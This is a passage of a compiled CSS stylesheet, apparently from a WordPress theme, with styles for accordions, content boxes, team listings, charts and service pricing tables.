          animation: accordionIn 0.75s alternate ease-in-out both 1; }
          .cherry-accordion .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-content > *:last-child {
            margin: 0; }
        .cherry-box .cherry-accordion .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-content {
          color: #ffffff; }
  .cherry-accordion.right .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-title {
    padding: 0 60px 0 0; }
    .cherry-accordion.right .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-title:before {
      top: 0;
      left: auto;
      right: 0; }
  .cherry-accordion.right .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-content {
    padding-left: 0;
    padding-right: 60px;
    padding-top: 0; }
  .cherry-accordion.boxed .cherry-spoiler {
    margin: 0 0 10px; }
    .cherry-accordion.boxed .cherry-spoiler:last-of-type {
      margin: 0; }
    .cherry-accordion.boxed .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-title {
      border-radius: 5px;
      padding: 10px 28px 13px 80px;
      border-width: 1px;
      border-style: solid;
      display: block; }
      .cherry-accordion.boxed .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-title:before {
        top: 13px;
        left: 30px;
        box-shadow: none;
        transform: rotate(-360deg);
        transition: all 0.3s ease-in-out; }
      .cherry-box .cherry-accordion.boxed .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-title {
        border: none;
        box-shadow: 3px 4px 5px 0 rgba(0, 0, 0, 0.1); }
        .cherry-box .cherry-accordion.boxed .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-title:before {
          background: #ffffff; }
    .cherry-accordion.boxed .cherry-spoiler.cherry-spoiler-style-default:not(.cherry-spoiler-closed) .cherry-spoiler-title {
      color: #ffffff;
      box-shadow: 3px 4px 5px 0 rgba(0, 0, 0, 0.1); }
      .cherry-accordion.boxed .cherry-spoiler.cherry-spoiler-style-default:not(.cherry-spoiler-closed) .cherry-spoiler-title:before {
        transform: rotate(0); }
    .cherry-accordion.boxed .cherry-spoiler.cherry-spoiler-style-default.cherry-spoiler-closed {
      border-radius: 5px; }
      .cherry-accordion.boxed .cherry-spoiler.cherry-spoiler-style-default.cherry-spoiler-closed .cherry-spoiler-title {
        background: none; }
        .cherry-accordion.boxed .cherry-spoiler.cherry-spoiler-style-default.cherry-spoiler-closed .cherry-spoiler-title:before {
          box-shadow: 3px 4px 5px 0 rgba(0, 0, 0, 0.1); }
        .cherry-accordion.boxed .cherry-spoiler.cherry-spoiler-style-default.cherry-spoiler-closed .cherry-spoiler-title:hover {
          color: #ffffff; }
      .cherry-accordion.boxed .cherry-spoiler.cherry-spoiler-style-default.cherry-spoiler-closed .cherry-spoiler-content {
        border: none;
        padding: 0;
        margin: 0; }
    .cherry-accordion.boxed .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-content {
      padding: 20px 28px 23px;
      border-width: 1px;
      border-style: solid;
      border-radius: 5px;
      margin: 10px 0 0; }
      .cherry-box .cherry-accordion.boxed .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-content {
        background: none;
        border-width: 2px;
        border-color: #ffffff; }
  .cherry-accordion.boxed.right .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-title {
    padding: 10px 80px 13px 28px; }
    .cherry-accordion.boxed.right .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-title:before {
      left: auto;
      right: 20px; }

.cherry-box .inner {
  padding: 0; }
  .cherry-box .inner.box-simple {
    overflow: hidden; }
  .cherry-box .inner.box-primary, .cherry-box .inner.box-secondary {
    padding: 15px; }
  .cherry-box .inner.box-success, .cherry-box .inner.box-info, .cherry-box .inner.box-danger {
    color: #ffffff; }
  .cherry-box .inner.box-polygon-4 {
    background: url(../../assets/images/polygon-4.png); }
  .cherry-box .inner.box-polygon-3 {
    background: url(../../assets/images/polygon-3.png); }
  .cherry-box .inner.box-polygon-2 {
    background: url(../../assets/images/polygon-2.png); }
  .cherry-box .inner.box-polygon-1 {
    background: url(../../assets/images/polygon-1.png); }
  .cherry-box .inner[class*="box-polygon-"] {
    background-size: cover; }
  .cherry-box .inner > *:last-child {
    margin-bottom: 0; }
  .cherry-box .inner a span {
    transition: 300ms all; }
  .cherry-box .inner.box-vertical_align {
    display: flex;
    align-items: center; }
  .cherry-box .inner.box-polygon-2, .cherry-box .inner.box-danger {
    color: #fff; }
    .cherry-box .inner.box-polygon-2 h1, .cherry-box .inner.box-polygon-2 h2, .cherry-box .inner.box-polygon-2 h3, .cherry-box .inner.box-polygon-2 h4, .cherry-box .inner.box-polygon-2 h5, .cherry-box .inner.box-danger h1, .cherry-box .inner.box-danger h2, .cherry-box .inner.box-danger h3, .cherry-box .inner.box-danger h4, .cherry-box .inner.box-danger h5 {
      color: #fff; }
    .cherry-box .inner.box-polygon-2 a:not(.cherry-btn), .cherry-box .inner.box-danger a:not(.cherry-btn) {
      color: #fff; }

.team-listing {
  padding: 0; }
  .team-listing.colored-overflow-blocks .team-item:nth-child(6n+2) .template-12 .desc .team-listing_name a:hover,
  .team-listing.colored-overflow-blocks .team-item:nth-child(6n+2) .template-12 .desc .team-listing_socials a:hover {
    color: #ffffff; }
  .team-listing.colored-blocks .team-item:nth-child(4n+2) .template-10 .desc .team-listing_name a:hover,
  .team-listing.colored-blocks .team-item:nth-child(4n+2) .template-10 .desc .team-listing_socials a:hover {
    color: #ffffff; }

.team-item {
  padding-top: 15px;
  padding-bottom: 15px; }
  @media (max-width: 768px) {
    .team-item {
      padding-top: 25px;
      padding-bottom: 25px; } }
  @media (max-width: 480px) {
    .team-item {
      width: 100%; } }
  .team-item .center {
    text-align: center; }
    .team-item .center .team-listing_socials .team-socials .team-socials_item .team-socials_link {
      text-align: center; }
  .team-item .team-listing_photo img {
    box-shadow: 10px 10px 12px rgba(0, 0, 0, 0.07);
    transition: all 0.3s ease-in-out; }
  .team-item .team-listing_photo:hover img {
    box-shadow: none; }
  .team-item .team-listing_photo.floated-left {
    float: left;
    margin: 0 30px 0 0; }
    @media (max-width: 992px) {
      .team-item .team-listing_photo.floated-left {
        float: none;
        margin: 0 auto 20px; } }
  .team-item .team-listing_name {
    margin: 25px 0 5px; }
    .team-item .team-listing_name a {
      color: inherit; }
  .team-item .team-listing_socials {
    margin: 5px 0 0; }
    .team-item .team-listing_socials .team-socials {
      padding: 0; }
      .team-item .team-listing_socials .team-socials .team-socials_item {
        margin: 0; }
        @media (max-width: 768px) {
          .team-item .team-listing_socials .team-socials .team-socials_item .team-socials_label {
            display: none; } }
        .team-item .team-listing_socials .team-socials .team-socials_item .team-socials_link {
          text-align: left;
          transition: all 0.3s ease-in-out; }
          .team-item .team-listing_socials .team-socials .team-socials_item .team-socials_link i {
            transition: all 0.3s ease-in-out; }
  .team-item .team-listing_position {
    display: block;
    margin: 0 0 10px; }
  .team-item .colored.team-listing_socials .fa-facebook {
    color: #3b579d; }
  .team-item .colored.team-listing_socials .fa-twitter {
    color: #5ea9dd; }
  .team-item .colored.team-listing_socials .fa-pinterest {
    color: #cb2027; }
  .team-item .colored.team-listing_socials .fa-linkedin {
    color: #24b0f9; }
  .team-item .colored.team-listing_socials .fa-google-plus {
    color: #df4a32; }
  .team-item .colored.team-listing_socials .fa-youtube {
    color: #de332c; }
  .team-item .colored.team-listing_socials .fa-flickr {
    color: #bf24f9; }
  .team-item .colored.team-listing_socials .fa-rss {
    color: #fd8b06; }
  .team-item .colored.team-listing_socials .fa-vimeo {
    color: #4da9ce; }
  .team-item .colored.team-listing_socials .fa-skype {
    color: #24b4f0; }
  .team-item .colored.team-listing_socials .fa-instagram {
    color: #bc805e; }
  .team-item .colored.team-listing_socials .fa-vk {
    color: #4c75a3; }
  .team-item .template-8 .team-listing_photo {
    max-width: 270px; }
  .team-item .template-8 .desc {
    text-align: left;
    overflow: visible; }
    @media (max-width: 992px) {
      .team-item .template-8 .desc {
        text-align: center; } }
    .team-item .template-8 .desc .team-listing_name {
      margin-top: 0; }
  .team-item .template-9 {
    overflow: hidden;
    position: relative; }
    .team-item .template-9 .team-listing_photo img {
      width: 100%; }
    .team-item .template-9 .desc {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      padding: 20px;
      transition: all 0.3s ease-in-out;
      -webkit-transform: translateY(110%);
      transform: translateY(110%); }
      .team-item .template-9 .desc:before {
        content: '';
        width: 100%;
        height: 100%;
        position: absolute;
        top: 0;
        left: 0;
        z-index: 10;
        border-bottom-style: solid;
        border-bottom-width: 8px;
        opacity: .9; }
      .team-item .template-9 .desc:after {
        content: '';
        height: 100%;
        display: inline-block;
        vertical-align: middle; }
      .team-item .template-9 .desc .desc-in {
        display: inline-block;
        vertical-align: middle;
        position: relative;
        z-index: 100; }
    .team-item .template-9:hover .desc {
      -webkit-transform: translateY(0);
      transform: translateY(0); }
  .team-item .template-10 .desc {
    padding: 20px;
    text-align: left;
    color: #ffffff;
    box-shadow: 10px 10px 12px rgba(0, 0, 0, 0.07); }
    .team-item .template-10 .desc .team-listing_name {
      margin-top: 0; }
    .team-item .template-10 .desc .team-listing_name,
    .team-item .template-10 .desc .team-listing_position,
    .team-item .template-10 .desc .team-listing_socials {
      color: inherit; }
      .team-item .template-10 .desc .team-listing_name a,
      .team-item .template-10 .desc .team-listing_position a,
      .team-item .template-10 .desc .team-listing_socials a {
        color: inherit; }
  .team-item .template-11 .desc,
  .team-item .template-14 .desc {
    padding: 20px;
    text-align: left;
    box-shadow: 10px 10px 12px rgba(0, 0, 0, 0.07); }
    .team-item .template-11 .desc .team-listing_name,
    .team-item .template-14 .desc .team-listing_name {
      margin-top: 0; }
  .team-item .template-12 {
    position: relative; }
    .team-item .template-12 .desc {
      position: absolute;
      bottom: 0;
      left: 0;
      width: 100%;
      height: auto;
      padding: 20px;
      text-align: left; }
      @media (max-width: 992px) {
        .team-item .template-12 .desc {
          position: relative; } }
      .team-item .template-12 .desc:before {
        content: '';
        width: 100%;
        height: 100%;
        position: absolute;
        top: 0;
        left: 0;
        z-index: 10;
        opacity: .9; }
      .team-item .template-12 .desc .desc-in {
        position: relative;
        z-index: 100; }
      .team-item .template-12 .desc .team-listing_name {
        margin: 0; }
      .team-item .template-12 .desc .team-listing_socials {
        float: right;
        width: 50%;
        margin: 0;
        text-align: right; }
        @media (max-width: 992px) {
          .team-item .template-12 .desc .team-listing_socials {
            float: none;
            text-align: left;
            width: 100%; } }
        .team-item .template-12 .desc .team-listing_socials .team-socials_item .team-socials_link {
          text-align: right; }
          @media (max-width: 992px) {
            .team-item .template-12 .desc .team-listing_socials .team-socials_item .team-socials_link {
              text-align: left; } }
      .team-item .template-12 .desc .team-listing_position {
        margin: 10px 0 0;
        float: left;
        width: 50%; }
        @media (max-width: 992px) {
          .team-item .template-12 .desc .team-listing_position {
            float: none;
            width: 100%; } }
      .team-item .template-12 .desc .team-listing_name,
      .team-item .template-12 .desc .team-listing_position,
      .team-item .template-12 .desc .team-listing_socials {
        color: inherit; }
        .team-item .template-12 .desc .team-listing_name a,
        .team-item .template-12 .desc .team-listing_position a,
        .team-item .template-12 .desc .team-listing_socials a {
          color: inherit; }
  .team-item .template-13 {
    text-align: right;
    padding: 5px 0; }
    .team-item .template-13.right {
      text-align: left; }
  .team-item.collapse-paddings {
    padding: 0; }
    .team-item.collapse-paddings .team-listing_photo img {
      box-shadow: none; }
  .team-item .team-socials_link {
    width: auto;
    height: auto;
    padding: 0 5px; }
    @media (max-width: 480px) {
      .team-item .team-socials_link .team-socials_icon {
        line-height: 20px;
        font-size: 15px; } }

.post-type-archive-team .team-wrap .team-listing_item {
  padding-top: 20px;
  padding-bottom: 20px; }
.post-type-archive-team .pagination {
  text-align: center; }

.cherry-box .cherry-chart {
  color: #ffffff; }
.cherry-chart.center {
  text-align: center; }
.cherry-chart .vertical p {
  font-weight: normal; }
  .cherry-box .cherry-chart .vertical p {
    color: #ffffff; }
.cherry-chart .vertical .cherry-charts-bar {
  margin: 0 auto 20px;
  border-radius: 5px; }
  .cherry-chart .vertical .cherry-charts-bar .cherry-charts-progress {
    border-radius: inherit;
    box-shadow: 3px 4px 5px 0 rgba(0, 0, 0, 0.1); }
.cherry-box .cherry-chart .vertical .progress-title {
  color: #ffffff; }
.cherry-chart .vertical.triangle {
  padding: 100px 0 0; }
  @media (max-width: 768px) {
    .cherry-chart .vertical.triangle {
      padding: 0;
      margin: 30px 0; } }
  .cherry-chart .vertical.triangle .desc {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%; }
    @media (max-width: 768px) {
      .cherry-chart .vertical.triangle .desc {
        position: relative; } }
    @media (max-width: 768px) {
      .cherry-chart .vertical.triangle .desc.desktop {
        display: none; } }
    .cherry-chart .vertical.triangle .desc.mobile {
      display: none; }
      @media (max-width: 768px) {
        .cherry-chart .vertical.triangle .desc.mobile {
          display: block;
          margin: 20px 0 0; }
          .cherry-chart .vertical.triangle .desc.mobile > * {
            margin: 0; } }
  .cherry-chart .vertical.triangle .cherry-charts-bar {
    margin: 0 auto;
    border-radius: 0; }
    @media (max-width: 768px) {
      .cherry-chart .vertical.triangle .cherry-charts-bar {
        height: 200px !important; } }
    .cherry-chart .vertical.triangle .cherry-charts-bar .cherry-charts-progress {
      box-shadow: none; }
      @media (max-width: 768px) {
        .cherry-chart .vertical.triangle .cherry-charts-bar .cherry-charts-progress {
          border-width: 0 92px 200px 92px !important; } }
.cherry-chart.chart-progress_bar > .radial {
  text-align: center; }
  .cherry-chart.chart-progress_bar > .radial .cherry-progress-bar {
    position: relative;
    margin: 0 0 50px; }
    .cherry-chart.chart-progress_bar > .radial .cherry-progress-bar h4 {
      color: inherit; }
      .cherry-chart.chart-progress_bar > .radial .cherry-progress-bar h4.absolute {
        position: absolute;
        width: 100%;
        top: 50%;
        margin: 0;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%); }
        .cherry-box .cherry-chart.chart-progress_bar > .radial .cherry-progress-bar h4.absolute {
          color: #ffffff; }
  .cherry-chart.chart-progress_bar > .radial .title {
    font-weight: normal; }
    .cherry-box .cherry-chart.chart-progress_bar > .radial .title {
      color: #ffffff; }
  .cherry-chart.chart-progress_bar > .radial.pie .cherry-progress-bar {
    margin: 0 0 10px; }
  .cherry-chart.chart-progress_bar > .radial.pie h4 {
    margin: 0 0 10px;
    color: inherit; }
    .cherry-box .cherry-chart.chart-progress_bar > .radial.pie h4 {
      color: #ffffff; }
  .cherry-chart.chart-progress_bar > .radial.pie canvas {
    box-shadow: 3px 4px 5px 0 rgba(0, 0, 0, 0.1); }
  .cherry-chart.chart-progress_bar > .radial.canvas-paddings canvas {
    padding: 10px; }
  .cherry-chart.chart-progress_bar > .radial .chart-marker {
    width: 2px;
    height: 30px;
    bottom: -15px;
    left: 50%;
    margin-left: -1px;
    position: absolute;
    display: block; }
    .cherry-chart.chart-progress_bar > .radial .chart-marker:after {
      content: '';
      width: 20px;
      height: 20px;
      border-radius: 50%;
      margin: 0 auto;
      background: inherit;
      position: absolute;
      bottom: -20px;
      left: 50%;
      margin-left: -10px;
      display: block; }
.cherry-chart.chart-progress_bar .cherry-progress-bar {
  display: block; }
  .cherry-chart.chart-progress_bar .cherry-progress-bar.vertical {
    text-align: center; }
  .cherry-chart.chart-progress_bar .cherry-progress-bar.horizontal .percents {
    text-align: right;
    margin: 0; }
    @media (max-width: 1200px) {
      .cherry-chart.chart-progress_bar .cherry-progress-bar.horizontal .percents {
        text-align: left; } }
    .cherry-box .cherry-chart.chart-progress_bar .cherry-progress-bar.horizontal .percents {
      color: inherit; }
  .cherry-chart.chart-progress_bar .cherry-progress-bar.horizontal .title {
    margin: 0;
    padding: 13px 0 0; }
    @media (max-width: 1200px) {
      .cherry-chart.chart-progress_bar .cherry-progress-bar.horizontal .title {
        padding: 0; } }
    .cherry-box .cherry-chart.chart-progress_bar .cherry-progress-bar.horizontal .title {
      color: #ffffff; }
  .cherry-chart.chart-progress_bar .cherry-progress-bar.horizontal .cherry-charts-bar {
    border-radius: 5px;
    max-width: 100%; }
    .cherry-chart.chart-progress_bar .cherry-progress-bar.horizontal .cherry-charts-bar .cherry-charts-progress {
      border-radius: 3px;
      box-shadow: 3px 4px 5px 0 rgba(0, 0, 0, 0.1); }
  .cherry-chart.chart-progress_bar .cherry-progress-bar .percents {
    margin: 0 0 10px; }
    .cherry-box .cherry-chart.chart-progress_bar .cherry-progress-bar .percents {
      color: #ffffff; }
  .cherry-chart.chart-progress_bar .cherry-progress-bar .title {
    margin: 0 0 5px;
    font-size: 16px;
    line-height: 35px;
    font-weight: normal;
    display: block; }
    .cherry-box .cherry-chart.chart-progress_bar .cherry-progress-bar .title {
      color: #ffffff; }

.cherry-services .cherry-services_item .post-thumbnail a img {
  box-shadow: 10px 10px 12px rgba(0, 0, 0, 0.07);
  transition: all 0.2s ease-in-out; }
.cherry-services .cherry-services_item .post-thumbnail a:hover img {
  box-shadow: none; }
.cherry-services .cherry-services_item > .services.template-1 .cherry-services_thumb, .cherry-services .cherry-services_item > .services.template-2 .cherry-services_thumb {
  margin: 0 0 30px;
  max-width: 100%; }
.cherry-services .cherry-services_item > .services.template-1 .cherry-services_title, .cherry-services .cherry-services_item > .services.template-2 .cherry-services_title {
  font-size: 24px;
  line-height: 40px;
  padding: 0; }
  .cherry-services .cherry-services_item > .services.template-1 .cherry-services_title a:hover, .cherry-services .cherry-services_item > .services.template-2 .cherry-services_title a:hover {
    text-decoration: none; }
.cherry-services .cherry-services_item > .services.template-1 .cherry-services_excerpt, .cherry-services .cherry-services_item > .services.template-2 .cherry-services_excerpt {
  font-size: 0.875rem;
  line-height: 1.6em; }
.cherry-services .cherry-services_item > .services .services-icon-template-1 {
  text-align: center; }
  .cherry-services .cherry-services_item > .services .services-icon-template-1 .cherry-services_icon {
    float: none;
    margin: 0 0 10px;
    font-size: 80px; }
.cherry-services .cherry-services_item > .services.template-2 {
  background: none; }
.cherry-services .cherry-services_item > .services.center {
  text-align: center; }
.cherry-services.hide-btn {
  margin: 0; }
  .cherry-services.hide-btn .services-listing .services-icon-template-1 {
    position: relative;
    overflow: hidden; }
    .cherry-services.hide-btn .services-listing .services-icon-template-1 .cherry-services_icon {
      transition: all 0.2s ease-in-out; }
    .cherry-services.hide-btn .services-listing .services-icon-template-1 .cherry-services_title {
      font-size: 34px;
      line-height: 50px;
      transition: all 0.4s ease-in-out; }
      .box-primary.inner .cherry-services.hide-btn .services-listing .services-icon-template-1 .cherry-services_title a {
        color: #ffffff; }
    .cherry-services.hide-btn .services-listing .services-icon-template-1 .btn {
      position: absolute;
      width: 100%;
      height: 100%;
      top: 0;
      left: 0;
      -webkit-transform: translateY(100%);
      transform: translateY(100%);
      opacity: 0;
      transition: all 0.5s ease-in-out; }
      .cherry-services.hide-btn .services-listing .services-icon-template-1 .btn a {
        position: relative;
        top: 50%;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%); }
        .box-primary.inner .cherry-services.hide-btn .services-listing .services-icon-template-1 .btn a {
          background: inherit;
          border: 2px solid #ffffff; }
    .cherry-services.hide-btn .services-listing .services-icon-template-1:hover .cherry-services_icon,
    .cherry-services.hide-btn .services-listing .services-icon-template-1:hover .cherry-services_title {
      -webkit-transform: translateY(-100%);
      transform: translateY(-100%);
      opacity: 0; }
    .cherry-services.hide-btn .services-listing .services-icon-template-1:hover .btn {
      opacity: 100;
      -webkit-transform: translateY(0);
      transform: translateY(0); }
.cherry-services.pricing-table-layout .cherry-services_item.even, .cherry-services.pricing-table-layout .cherry-services_item.odd {
  background: none; }
.cherry-services.pricing-table-layout .cherry-services_price {
  padding: 0; }
.cherry-services.pricing-table-layout .cherry-services_title {
  min-height: inherit; }

.cherry-services.collapce-paddings .cherry-services_item {
  padding-left: 0;
  padding-right: 0; }
.cherry-services.five-col .cherry-services_item {
  width: 20%;
  float: left;
  padding: 0 15px; }
  @media (max-width: 1400px) {
    .cherry-services.five-col .cherry-services_item {
      width: 33.333%;
      margin-top: 15px;
      margin-bottom: 15px;
      display: inline-block;
      float: none; }
      .cherry-services.five-col .cherry-services_item:nth-child(5n+4), .cherry-services.five-col .cherry-services_item:nth-child(5n+5) {
        width: 50%; } }
  @media (max-width: 768px) {
    .cherry-services.five-col .cherry-services_item {
      width: 100%; }
      .cherry-services.five-col .cherry-services_item:nth-child(5n+4), .cherry-services.five-col .cherry-services_item:nth-child(5n+5) {
        width: 100%; } }
  .site-content.boxed .cherry-services.five-col .cherry-services_item {
    width: 33.333%;
    display: inline-block;
    float: none;
    margin: 15px 0; }
    .site-content.boxed .cherry-services.five-col .cherry-services_item:nth-child(5n+4), .site-content.boxed .cherry-services.five-col .cherry-services_item:nth-child(5n+5) {
      width: 50%; }
    @media (max-width: 768px) {
      .site-content.boxed .cherry-services.five-col .cherry-services_item {
        width: 100%; }
        .site-content.boxed .cherry-services.five-col .cherry-services_item:nth-child(5n+4), .site-content.boxed .cherry-services.five-col .cherry-services_item:nth-child(5n+5) {
          width: 100%; } }
@media (max-width: 1200px) {
  .cherry-services.template-2 {
    padding-left: 20px;
    padding-right: 20px; } }
@media (max-width: 1200px) {
  .cherry-services.template-2 .cherry-services_item {
    padding-top: 20px;
    padding-bottom: 20px; } }
.cherry-services.template-2 .cherry-services_item:first-child .desc {
  border: none; }
.cherry-services.template-3 .services-listing .cherry-services_item {
  position: relative;
  background: none;
  z-index: 100;
  margin-top: 50px; }
  .cherry-services.template-3 .services-listing .cherry-services_item.odd:not(.featured-service) .price-box .head,
  .cherry-services.template-3 .services-listing .cherry-services_item.odd:not(.featured-service) .price-box .desc {
    background: #f9f9f9; }
  .cherry-services.template-3 .services-listing .cherry-services_item.even .price-box {
    background: none; }
  .cherry-services.template-3 .services-listing .cherry-services_item.featured-service {
    border-color: transparent;
    background: #ffffff;
    z-index: 1000;
    box-shadow: 4px 4px 18px rgba(0, 0, 0, 0.11); }
    .cherry-services.template-3 .services-listing .cherry-services_item.featured-service .price-box {
      background: none; }
    .cherry-services.template-3 .services-listing .cherry-services_item.featured-service .desc,
    .cherry-services.template-3 .services-listing .cherry-services_item.featured-service .head {
      border-color: transparent; }
    .cherry-services.template-3 .services-listing .cherry-services_item.featured-service .head:before {
      height: 30px;
      -webkit-transform: translateY(-30px);
      transform: translateY(-30px); }
    .cherry-services.template-3 .services-listing .cherry-services_item.featured-service .head:after {
      height: 10px;
      -webkit-transform: translateY(10px);
      transform: translateY(10px); }
    .cherry-services.template-3 .services-listing .cherry-services_item.featured-service .head .cherry-services_title,
    .cherry-services.template-3 .services-listing .cherry-services_item.featured-service .head .cherry-services_price {
      color: #ffffff; }
      .cherry-services.template-3 .services-listing .cherry-services_item.featured-service .head .cherry-services_title a,
      .cherry-services.template-3 .services-listing .cherry-services_item.featured-service .head .cherry-services_title sup,
      .cherry-services.template-3 .services-listing .cherry-services_item.featured-service .head .cherry-services_price a,
      .cherry-services.template-3 .services-listing .cherry-services_item.featured-service .head .cherry-services_price sup {
        color: inherit; }
@media (max-width: 1200px) {
  .cherry-services.template-4 .services-listing .cherry-services_item, .cherry-services.template-6 .services-listing .cherry-services_item {
    padding-top: 20px;
    padding-bottom: 20px; } }
.cherry-services.template-4 .services-listing .cherry-services_item.featured-service .price-box:before, .cherry-services.template-6 .services-listing .cherry-services_item.featured-service .price-box:before {
  height: calc(100% + 20px); }
  @media (max-width: 1200px) {
    .cherry-services.template-4 .services-listing .cherry-services_item.featured-service .price-box:before, .cherry-services.template-6 .services-listing .cherry-services_item.featured-service .price-box:before {
      height: 100%; } }
.cherry-services.template-4 .services-listing .cherry-services_item.featured-service .head, .cherry-services.template-6 .services-listing .cherry-services_item.featured-service .head {
  background: #ffffff; }
  .cherry-services.template-4 .services-listing .cherry-services_item.featured-service .head:before, .cherry-services.template-6 .services-listing .cherry-services_item.featured-service .head:before {
    height: 30px;
    border-color: #ffffff;
    -webkit-transform: translateY(-30px);
    transform: translateY(-30px); }
    @media (max-width: 1200px) {
      .cherry-services.template-4 .services-listing .cherry-services_item.featured-service .head:before, .cherry-services.template-6 .services-listing .cherry-services_item.featured-service .head:before {
        height: 0;
        -webkit-transform: translateY(0);
        transform: translateY(0); } }
  .cherry-services.template-4 .services-listing .cherry-services_item.featured-service .head:after, .cherry-services.template-6 .services-listing .cherry-services_item.featured-service .head:after {
    height: 2px;
    -webkit-transform: translateY(2px);
    transform: translateY(2px); }
@media (max-width: 1200px) {
  .cherry-services.template-5 .services-listing .cherry-services_item {
    padding-top: 20px;
    padding-bottom: 20px; } }
.cherry-services .cherry-services_item {
  transition: all 0.3s ease-in-out; }
  .cherry-services .cherry-services_item * {
    transition: all 0.3s ease-in-out; }
  .cherry-services .cherry-services_item .center {
    text-align: center; }
  .cherry-services .cherry-services_item .featured {
    display: none; }
  .cherry-services .cherry-services_item.featured-service .featured {
    display: block; }
    .cherry-services .cherry-services_item.featured-service .featured .title {
      font-weight: bold; }
  .cherry-services .cherry-services_item.featured-service .template-1 .featured {
    position: absolute;
    top: 30px;
    right: 0;
    width: 78px;
    height: 78px;
    border-radius: 50%;
    font-weight: bold;
    color: #ffffff;
    padding: 0 10px;
    line-height: 1.3em;
    display: table;
    z-index: 10;
    -webkit-transform: rotate(-31deg);
    transform: rotate(-31deg); }
    @media (max-width: 992px) {
      .cherry-services .cherry-services_item.featured-service .template-1 .featured {
        position: relative;
        top: 0;
        left: 0;
        width: 100%;
        height: auto;
        color: inherit;
        -webkit-transform: rotate(0);
        transform: rotate(0); } }
    .cherry-services .cherry-services_item.featured-service .template-1 .featured svg {
      position: absolute;
      top: -12px;
      left: -12px;
      z-index: 1; }
      @media (max-width: 992px) {
        .cherry-services .cherry-services_item.featured-service .template-1 .featured svg {
          display: none; } }
    .cherry-services .cherry-services_item.featured-service .template-1 .featured .title {
      position: relative;
      z-index: 10;
      display: table-cell;
      vertical-align: middle; }
      @media (max-width: 992px) {
        .cherry-services .cherry-services_item.featured-service .template-1 .featured .title {
          display: block;
          margin: 10px 0;
          font-weight: normal; } }
  .cherry-services .cherry-services_item.featured-service .template-1 .head {
    position: relative;
    z-index: 100; }
  .cherry-services .cherry-services_item.featured-service .template-2 .featured,
  .cherry-services .cherry-services_item.featured-service .template-3 .featured,
  .cherry-services .cherry-services_item.featured-service .template-4 .featured,
  .cherry-services .cherry-services_item.featured-service .template-6 .featured {
    position: relative; }
    .cherry-services .cherry-services_item.featured-service .template-2 .featured .title,
    .cherry-services .cherry-services_item.featured-service .template-3 .featured .title,
    .cherry-services .cherry-services_item.featured-service .template-4 .featured .title,
    .cherry-services .cherry-services_item.featured-service .template-6 .featured .title {
      position: absolute;
      width: 100%;
      -webkit-transform: translateY(-130%);
      transform: translateY(-130%); }
      @media (max-width: 1400px) {
        .cherry-services .cherry-services_item.featured-service .template-2 .featured .title,
        .cherry-services .cherry-services_item.featured-service .template-3 .featured .title,
        .cherry-services .cherry-services_item.featured-service .template-4 .featured .title,
        .cherry-services .cherry-services_item.featured-service .template-6 .featured .title {
          position: relative;
          -webkit-transform: translateY(0);
          transform: translateY(0); } }
      .site-content.boxed .cherry-services .cherry-services_item.featured-service .template-2 .featured .title, .site-content.boxed
      .cherry-services .cherry-services_item.featured-service .template-3 .featured .title, .site-content.boxed
      .cherry-services .cherry-services_item.featured-service .template-4 .featured .title, .site-content.boxed
      .cherry-services .cherry-services_item.featured-service .template-6 .featured .title {
        position: relative;
        -webkit-transform: translateY(0);
        transform: translateY(0); }
  .cherry-services .cherry-services_item.featured-service .template-2 {
    z-index: 1000; }
    .cherry-services .cherry-services_item.featured-service .template-2 .head {
      position: relative; }
      @media only screen and (min-width: 993px) {
        .cherry-services .cherry-services_item.featured-service .template-2 .head:before {
          height: 30px;
          -webkit-transform: translateY(-30px);
          transform: translateY(-30px); } }
  .cherry-services .cherry-services_item.featured-service .template-3 .head,
  .cherry-services .cherry-services_item.featured-service .template-3 .desc {
    border: none; }
  .cherry-services .cherry-services_item.featured-service .template-4 .featured .title,
  .cherry-services .cherry-services_item.featured-service .template-6 .featured .title {
    color: inherit;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%); }
    @media (max-width: 1400px) {
      .cherry-services .cherry-services_item.featured-service .template-4 .featured .title,
      .cherry-services .cherry-services_item.featured-service .template-6 .featured .title {
        position: relative;
        -webkit-transform: translateY(0);
        transform: translateY(0); } }
  .cherry-services .cherry-services_item.featured-service .template-5 .head {
    position: relative;
    border-radius: 5px 5px 0 0; }
  .cherry-services .cherry-services_item.featured-service .template-5 .featured {
    position: absolute;
    top: 15px;
    right: -33px;
    padding: 0 30px;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg); }
    .cherry-services .cherry-services_item.featured-service .template-5 .featured .title {
      width: auto; }
  .cherry-services .cherry-services_item .template-1 .cherry-services_price sup.small,
  .cherry-services .cherry-services_item .template-5 .cherry-services_price sup.small {
    color: #777777; }
  .cherry-services .cherry-services_item .price-box {
    padding: 28px 20px 35px;
    text-align: center;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; }
    .cherry-services .cherry-services_item .price-box .cherry-services_title {
      font-size: 34px;
      line-height: 1.2em; }
      .cherry-services .cherry-services_item .price-box .cherry-services_title a {
        color: inherit; }
    .cherry-services .cherry-services_item .price-box .cherry-services_excerpt {
      padding: 0; }
    .cherry-services .cherry-services_item .price-box .cherry-services_price {
      font-size: 45px;
      line-height: 1.2em;
      font-weight: normal; }
      .cherry-services .cherry-services_item .price-box .cherry-services_price sup {
        font-size: 30px;
        top: -0.6em; }
        .cherry-services .cherry-services_item .price-box .cherry-services_price sup.small {
          font-size: 16px;
          font-weight: 300;
          top: -1.4em; }
    .cherry-services .cherry-services_item .price-box .description {
      border-top-width: 2px;
      border-top-style: solid;
      padding: 20px 0 8px;
      margin: 20px 0 0;
